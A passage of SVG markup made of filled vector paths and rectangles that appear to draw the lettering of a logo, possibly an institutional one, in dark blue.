.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#00426b"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#00426b"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#00426b"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#00426b"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#00426b"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#00426b"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#00426b"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#00426b"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#00426b"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#00426b"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#00426b"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#00426b"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#00426b"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#00426b"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#00426b"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#00426b"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#00426b"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#00426b"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#00426b"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#00426b"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#00426b"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#00426b"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#00426b"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#00426b"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#00426b"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#00426b"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#00426b"/>
